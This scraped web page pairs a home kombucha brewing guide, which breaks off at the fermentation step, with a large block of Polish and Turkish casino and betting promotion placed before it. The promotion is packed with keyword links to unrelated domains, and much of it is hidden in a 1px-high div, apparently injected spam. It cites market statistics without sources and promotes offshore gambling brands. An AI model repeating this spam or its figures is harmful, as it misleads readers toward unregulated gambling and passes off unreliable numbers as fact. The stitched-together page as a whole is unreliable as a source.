składanych jest w weekendy, a kasyna takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują księgowanie transakcji również w soboty i niedziele, bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p> <div style="overflow:hidden;height:1px;"><p>Dane rynkowe wskazują, że przeciętny polski gracz dokonuje pierwszego depozytu w wysokości 80–150 zł, dlatego bonusy powitalne w serwisach takich jak <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino 2026</a> skonstruowane są tak, by najwięcej korzyści dawały wpłaty z tych właśnie przedziałów.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino bonus 2026</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas 2026</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin kasyno 2026</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://slingo.edu.vn/" title="Stake">Stake application 2026</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p><h2>Crash a różnice między sieciami płatności</h2><p>Wpłaty fiat (BLIK, karty) <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino bez depozytu 2026</a> są księgowane przed grą, natomiast krypto dla crash gier bywa przeliczane po aktualnym kursie w chwili startu rundy; gracze muszą brać pod uwagę podwójne ryzyko – wynik gry oraz wahania kursu krypto.</p><h2>Minimalne depozyty krypto w kasynach</h2><p>Minimalne depozyty krypto w kasynach online odwiedzanych <a href="https://profamiliaspr.org/" title="Google pay">Google pay czas wypłaty 2026</a> przez Polaków wynoszą typowo 10–20 USD w przeliczeniu na BTC/ETH/USDT; niższe kwoty są rzadko akceptowane ze względu na opłaty sieciowe i koszty księgowania.</p><h2>Zależność płatności od banku</h2><p>Banki takie jak PKO BP, mBank i ING obsługują ponad 60% depozytów iGaming, dlatego <a href="https://netolease.co.il/" title="Betonred">Betonred 2026</a> integruje najważniejsze kanały bankowe, gwarantując natychmiastowe zasilenia.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://managementmiami.com/" title="Google pay">Google pay portfel 2026</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Średni koszt jednej godziny gry live</h2><p>Przy stawce 10–20 zł na rundę koszt godziny gry w ruletce czy blackjacku może wynieść 400–800 zł obrotu, co odzwierciedla przeciętny styl gry wielu użytkowników <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno 2026</a>.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://valueup9.com/" title="Lemon casino">Lemon casino 2026</a> stanowią trzon biblioteki gier.</p><h2>Rola certyfikatów RNG</h2><p>Kasyna online budujące zaufanie prezentują logotypy laboratoriów RNG (iTech Labs, GLI, eCOGRA) <a href="https://pintorrock.com/" title="Bison casino">Bison casino bonus bez depozytu za rejestrację 2026</a> przy stopce; brak odniesienia do niezależnych audytów jest coraz częściej postrzegany jako czerwone światło dla świadomych graczy.</p><h2>Nowe crash gry a RTP</h2><p>Analiza premier 2024–2026 pokazuje, że większość nowych crash gier oferuje RTP w przedziale 96–97%, co jest konkurencyjne wobec tradycyjnych slotów; <a href="https://egotech.pl/" title="PayPal">PayPal w Polsce 2026</a> jednak zmienność pozostaje wysoka, z częstymi crashami poniżej 2x.</p><p>Rosnąca popularyzacja e-sportu sprawiła, że zakłady na gry takie jak CS2 czy League of Legends odpowiadają już za kilka procent polskiego obrotu online, a integrację takiego contentu wprowadza także <a href="https://academy.investic.ai/" title="Skrill">Skrill casino 2026</a>.</p><h2>Źródła danych rynkowych dla operatorów</h2><p>Profesjonalne polskie projekty kasynowe w 2026 korzystają z analiz H2 Gambling Capital (<a href="https://h2gc.com">h2gc.com 2026</a>) oraz raportów EGBA i ICLG, budując strategię SEO/produktową; podobne podejście zwiększa wiarygodność brandów takich jak <a href="https://masspharma.com/" title="Apple Pay">Apple Pay kasyno 2026</a>.</p><h2>Struktura legalnego rynku online</h2><p>Analizy Altenar i ICLG pokazują, że w Polsce pełną licencję MF posiada kilkanaście serwisów zakładów online i tylko jeden operator kasyna; mimo to część graczy wybiera nielicencjonowane kasyna .com lub .pl, do których należy segment konkurujący brandowo z <a href="https://cerrotusasprings.com/" title="Skrill">Skrill kasyno 2026</a>.</p><h2>Najpopularniejsze studia gier w Polsce</h2><p>W 2026 roku największy udział w rynku mają Pragmatic Play, Play’n GO, Evolution i Playtech, których produkty stanowią trzon oferty <a href="https://airtime2cash.com/" title="Neteller">kasyno Neteller 2026</a> w slotach i grach stołowych.</p><h2>Różnice dzień/noc w grach karcianych</h2><p>W godzinach 0:00–6:00 ruch przy stołach karcianych spada o ok. 60% względem wieczora, jednak <a href="https://www.smartcharts.net/" title="Blik">Blik kasyno 2026</a> utrzymuje pełną dostępność stołów 24/7 dla nocnych graczy.</p><h2>Kaskadowe usuwanie symboli</h2><p>Mechanika kaskadowa (symboli spadających po wygranej) pojawia się w 30–40% nowych slotów 2026, a wewnętrzne dane operatorów wskazują, że gry z takim <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino kody 2026</a> systemem generują nawet o 20% więcej spinów na użytkownika.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay wallet 2026</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino rejestracja 2026</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Kasyna online coraz częściej wdrażają turnieje progresywne, a jedną z platform oferujących takie rozgrywki jest <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino 2026</a>, umożliwiające udział w rankingach i walce o nagrody specjalne.</p><h2>Regulacja reklamy influencerów</h2><p>W 2023–2026 UOKiK i MF zwracają uwagę na współpracę kasyn offshore z influencerami; rośnie liczba zaleceń i postępowań <a href="https://kazeacademy.com/" title="Ice casino">Ice casino bonus code 2026</a> dotyczących nieoznakowanych treści promujących hazard w social media, co może skutkować kolejnymi doprecyzowaniami prawa.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://strumicanet.com/" title="Muchbetter">kasyno Muchbetter 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2026 frazy „kasyno online”, „kasyno online Polska 2026” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin kasyno 2026</a>.</p><h2>Popularność domen .pl w hazardzie</h2><p>Raporty branżowe pokazują, że ponad 60% ruchu z Polski kierowanego do kasyn online trafia na domeny z polską wersją językową, często w strefie .pl; przykładem jest model działania witryny <a href="https://sheikbet.online/" title="NVcasino">NVcasino kod promocyjny bez depozytu 2026</a>, nastawionej na polskich użytkowników. </p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://smithhousestrategy.com/" title="Skrill">Skrill aplikacja 2026</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://rbaresidences.com/" title="Trustly">kasyno Trustly 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><p>Dostęp do trybu demo jest ważny dla nowych graczy, dlatego portale podobne do <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino 2026</a> umożliwiają testowanie wybranych tytułów przed rozpoczęciem gry za prawdziwe środki.</p><h2>Strony kasynowe a Core Web Vitals</h2><p>W 2026 Google coraz mocniej uwzględnia LCP/CLS/FID; polskie serwisy iGaming, które optymalizują CWV, notują stabilniejszą widoczność SEO; do tej grupy aspirują także multi-brandowe projekty jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno 2026</a>.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://johnsplace.ca/" title="Verde casino">Verde casino kasyno 2026</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Side bety w blackjacku online</h2><p>Około 48% polskich graczy przynajmniej okazjonalnie stawia side bety typu Perfect Pairs czy 21+3, które na stołach <a href="https://tee2green.com/" title="Blik">kasyno Blik 2026</a> oferują mnożniki od x5 do nawet x100 za układy premiowane.</p><p>Na polskim rynku nawet 75% sesji kasynowych odbywa się obecnie na smartfonach, co wymusza pełną responsywność serwisów; z tego powodu <a href="https://ieslglobal.com/" title="Google pay">Google pay casino 2026</a> optymalizuje interfejs pod Android i iOS, minimalizując zużycie transferu danych.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino kasyno 2026</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Popularność trybu portretowego</h2><p>Około 45% graczy live na telefonach korzysta z trybu portretowego, dlatego stoły w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno 2026</a> posiadają specjalny układ interfejsu ułatwiający obstawianie jedną ręką.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard casino 2026</a> testują kampanie na TikToku, Instagramie i YouTube.</p><h2>Porównanie live vs RNG</h2><p>W 2026 roku gry live odpowiadają za około 30% obrotu stołowego w Polsce, podczas gdy RNG generuje 70%, ale w przypadku użytkowników <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas 2026</a> udział live rośnie dzięki rosnącej ofercie stołów.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier 2026</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly kasyno 2026</a>.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://studio22dallas.com/" title="Betonred">kasyno Betonred 2026</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p></div></div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">How to Make Kombucha at Home and Flavor It</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://oscartimes.com/4371/how-to-make-kombucha-at-home-and-flavor-it/">June 28, 2022</a>
            </div>
        
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 8 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://oscartimes.com/4371/how-to-make-kombucha-at-home-and-flavor-it/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://oscartimes.com/wp-content/uploads/2022/06/How-to-Make-Kombucha-at-Home-and-Flavor-It.jpg"><div class="thumbnail-container" style="padding-bottom:149.932%"><img width="735" height="1102" src="https://oscartimes.com/wp-content/uploads/2022/06/How-to-Make-Kombucha-at-Home-and-Flavor-It.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="How to Make Kombucha at Home and Flavor It" decoding="async" fetchpriority="high" srcset="https://oscartimes.com/wp-content/uploads/2022/06/How-to-Make-Kombucha-at-Home-and-Flavor-It.jpg 735w, https://oscartimes.com/wp-content/uploads/2022/06/How-to-Make-Kombucha-at-Home-and-Flavor-It-200x300.jpg 200w, https://oscartimes.com/wp-content/uploads/2022/06/How-to-Make-Kombucha-at-Home-and-Flavor-It-683x1024.jpg 683w" sizes="(max-width: 735px) 100vw, 735px" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<p>Sharing tips on how to make and flavor your own kombucha at home!</p>
<p>Hi friends! Hope you’re having a lovely morning! This week is a bit bonkers and we’re enjoying time with some friends who are here from Florida! I’ll be back on Friday with some faves, but in the meantime, here’s a post from the archives. If you’re curious about making your own kombucha at home, here’s the full how-to!</p><div class='jnews_inline_related_post_wrapper right half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4371_0_6976609b6eccf   " data-unique="jnews_module_4371_0_6976609b6eccf">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED STORIES</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11473/quotes-about-outdoor-fitness/" aria-label="Read article: 50+ Best Quotes About Outdoor Fitness"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Best Quotes About Outdoor Fitness" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2023/01/Best-Quotes-About-Outdoor-Fitness-120x86.png" data-srcset="https://oscartimes.com/wp-content/uploads/2023/01/Best-Quotes-About-Outdoor-Fitness-120x86.png 120w, https://oscartimes.com/wp-content/uploads/2023/01/Best-Quotes-About-Outdoor-Fitness-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11473/quotes-about-outdoor-fitness/">50+ Best Quotes About Outdoor Fitness</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11473/quotes-about-outdoor-fitness/" ><i class="fa fa-clock-o"></i> January 3, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11381/the-5-most-trendy-popilush-shapewear-in-2022/" aria-label="Read article: The 5 most trendy Popilush shapewear in 2022."><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The 5 most trendy Popilush shapewear in 2022." sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/12/DSC00903-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/12/DSC00903-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/12/DSC00903-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/12/DSC00903-750x536.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/12/DSC00903-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11381/the-5-most-trendy-popilush-shapewear-in-2022/">The 5 most trendy Popilush shapewear in 2022.</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11381/the-5-most-trendy-popilush-shapewear-in-2022/" ><i class="fa fa-clock-o"></i> December 16, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4371_0_6976609b6eccf = {"header_icon":"","first_title":"RELATED STORIES","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":4371,"include_category":"29","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>So, it FINALLY HAPPENED.</p>
<p><img decoding="async" data-pin-title="How to Make and Flavor Kombucha at Home" class="alignnone" style="display: block; margin-left: auto; margin-right: auto;" title="homemade kombucha" src="https://fitnessista.com/wp-content/uploads//2014/09/IMG_0233.jpg" alt="homemade kombucha" width="600" height="600" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fitnessista.com/how-to-make-and-flavor-kombucha-at-home/" data-jpibfi-post-title="How to Make and Flavor Kombucha at Home" data-jpibfi-src="https://fitnessista.com/wp-content/uploads//2014/09/IMG_0233.jpg"/></p>
<p>After about a year (maybe a little longer?) of inconsistently making kombucha at home, I finally made some that tastes even better than store-bought stuff.</p>
<h2>Orange Cranberry Ginger Homemade Kombucha</h2>
<p><img decoding="async" data-pin-title="How to Make and Flavor Kombucha at Home" class="alignnone" style="display: block; margin-left: auto; margin-right: auto;" title="homemade kombucha" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Orange Cranberry Ginger Homemade Kombucha" width="600" height="378" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fitnessista.com/how-to-make-and-flavor-kombucha-at-home/" data-jpibfi-post-title="How to Make and Flavor Kombucha at Home" data-jpibfi-src="https://fitnessista.com/wp-content/uploads//2014/09/fizzy-1-of-1.jpg" data-lazy-src="https://fitnessista.com/wp-content/uploads//2014/09/fizzy-1-of-1.jpg"/><img decoding="async" data-pin-title="How to Make and Flavor Kombucha at Home" class="alignnone" style="display: block; margin-left: auto; margin-right: auto;" title="homemade kombucha" src="https://fitnessista.com/wp-content/uploads//2014/09/fizzy-1-of-1.jpg" alt="Orange Cranberry Ginger Homemade Kombucha" width="600" height="378" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fitnessista.com/how-to-make-and-flavor-kombucha-at-home/" data-jpibfi-post-title="How to Make and Flavor Kombucha at Home" data-jpibfi-src="https://fitnessista.com/wp-content/uploads//2014/09/fizzy-1-of-1.jpg"/></p>
<p>It was getting really close, and I was happy with the flavor combos I’d tried, but it was <strong>always a little too tangy, too sweet, not fizzy enough, etc.</strong></p>
<p>After quite a bit of experimentation, I got the result I’d been searching for; it was a glorious moment indeed. A warm embrace was shared with the kombucha jar before holding the scoby in the air like a baby Simba while singing a celebratory chant.</p>
<p><img decoding="async" data-pin-title="How to Make and Flavor Kombucha at Home" class="aligncenter size-full wp-image-158361" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="" width="735" height="1102" data-lazy-srcset="https://fitnessista.com/wp-content/uploads/2014/09/make-and-flavor-kombucha-at-home.jpg 735w, https://fitnessista.com/wp-content/uploads/2014/09/make-and-flavor-kombucha-at-home-200x300.jpg 200w, https://fitnessista.com/wp-content/uploads/2014/09/make-and-flavor-kombucha-at-home-683x1024.jpg 683w" data-lazy-sizes="(max-width: 735px) 100vw, 735px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fitnessista.com/how-to-make-and-flavor-kombucha-at-home/" data-jpibfi-post-title="How to Make and Flavor Kombucha at Home" data-jpibfi-src="https://fitnessista.com/wp-content/uploads//2014/09/make-and-flavor-kombucha-at-home.jpg" data-lazy-src="https://fitnessista.com/wp-content/uploads//2014/09/make-and-flavor-kombucha-at-home.jpg"/><img decoding="async" data-pin-title="How to Make and Flavor Kombucha at Home" class="aligncenter size-full wp-image-158361" src="https://fitnessista.com/wp-content/uploads//2014/09/make-and-flavor-kombucha-at-home.jpg" alt="" width="735" height="1102" srcset="https://fitnessista.com/wp-content/uploads/2014/09/make-and-flavor-kombucha-at-home.jpg 735w, https://fitnessista.com/wp-content/uploads/2014/09/make-and-flavor-kombucha-at-home-200x300.jpg 200w, https://fitnessista.com/wp-content/uploads/2014/09/make-and-flavor-kombucha-at-home-683x1024.jpg 683w" sizes="(max-width: 735px) 100vw, 735px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fitnessista.com/how-to-make-and-flavor-kombucha-at-home/" data-jpibfi-post-title="How to Make and Flavor Kombucha at Home" data-jpibfi-src="https://fitnessista.com/wp-content/uploads//2014/09/make-and-flavor-kombucha-at-home.jpg"/></p>
<p>(Ok, just in my mind.)</p>
<h2>Tips on How to Make Kombucha at Home</h2>
<p>-I followed the steps in this post, but will outline them again, updated with the current techniques.</p>
<p><strong>1) The quality of the scoby (the starter bacteria that looks like a flat, opaque gummy disk) makes all the difference in the world.</strong> I got an awesome scoby from Amazon, but I’ve also ordered a dud that ended up molding. (A little tidbit about mold: a lot of people are rightfully fearful about making moldy or bad kombucha. <strong>If the batch is bad, it’s an obvious thing. </strong>You will know it’s bad just by looking at it. The scoby will have blue or greenish patches on it, and well, it will look like mold. Don’t drink it; throw it away to start over.) The scoby I picked up from the farmer’s market in Ocean Beach is a BEAST.</p>
<p>(I got a bottle from the farmer’s market, filled with scoby strands and starter tea. To say I was skeptical would be an understatement. Shame on me.)</p>
<p>I’ve made multiple batches with said amazing scoby and also gave one to Whitney; she now has a full-up scoby hotel.</p>
<p>I like ‘em thick.</p>
<p><img decoding="async" data-pin-title="How to Make and Flavor Kombucha at Home" class="alignnone" style="display: block; margin-left: auto; margin-right: auto;" title="kombucha" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="make kombucha at home" width="600" height="400" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fitnessista.com/how-to-make-and-flavor-kombucha-at-home/" data-jpibfi-post-title="How to Make and Flavor Kombucha at Home" data-jpibfi-src="https://fitnessista.com/wp-content/uploads//2014/09/scoby-1-of-1-2.jpg" data-lazy-src="https://fitnessista.com/wp-content/uploads//2014/09/scoby-1-of-1-2.jpg"/><img decoding="async" data-pin-title="How to Make and Flavor Kombucha at Home" class="alignnone" style="display: block; margin-left: auto; margin-right: auto;" title="kombucha" src="https://fitnessista.com/wp-content/uploads//2014/09/scoby-1-of-1-2.jpg" alt="make kombucha at home" width="600" height="400" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fitnessista.com/how-to-make-and-flavor-kombucha-at-home/" data-jpibfi-post-title="How to Make and Flavor Kombucha at Home" data-jpibfi-src="https://fitnessista.com/wp-content/uploads//2014/09/scoby-1-of-1-2.jpg"/></p>
<p><span style="text-decoration: underline;">Scoby handling guidelines</span>: always make sure your hands, tools, container, anything that comes in contact with the scoby, are fully sanitized. Do not touch the scoby (or stir your kombucha) with anything metal; it can destroy it. Use wood or plastic tools instead.</p>
<p><strong>2) After you have your scoby, make your starter tea (black and green tea with NO added essential oils work well). </strong>I like the Newman’s Own organic black tea. 8-10 cups of water to 8-10 bags of tea (equal water:tea ratio). After the water comes up to a boil, I add the tea bags, remove from the heat and stir in one cup of organic sugar. Let the tea cool completely to room temperature before straining it and pouring into your kombucha jar (this is a perfect one).</p>
<p><strong>3) Next, you’ll add about 2 cups of starter liquid (or whatever came with your scoby), and gently place the scoby on top.</strong> If the scoby and tea are the exact same temperature, it will float beautifully to the top. If it sinks to the bottom, NBD. Just let it swim around and a new scoby will grow on top.</p>
<p><strong>4) Cover it with cheesecloth or a paper towel (covered to protect, but with something that will enable it to breathe) and secure with an elastic band before placing in a dark cabinet to ferment.</strong> Avoid looking at it while it’s fermenting, and start checking the taste of the mixture in about a week. This is where you’ll decide how tangy or sweet you like it.</p>
